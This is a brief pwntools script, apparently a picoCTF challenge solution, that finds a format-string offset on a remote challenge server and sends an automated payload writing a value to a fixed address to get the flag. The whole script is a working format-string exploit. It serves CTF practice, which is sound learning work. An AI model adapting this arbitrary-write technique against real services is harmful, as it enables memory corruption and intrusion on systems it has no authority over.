 from pwn import *
context.log_level = "critical"
context.binary = ELF('./vuln')
p = remote('rhea.picoctf.net', 63471)
def exec_fmt(payload):
    p = remote('rhea.picoctf.net', 63471)
    p.sendline(payload)
    return p.recvall()
autofmt = FmtStr(exec_fmt)
offset = autofmt.offset
payload = fmtstr_payload(offset, {0x404060: 0x67616c66})
p.sendline(payload)
flag = p.recvall()
print("Flag: ", flag)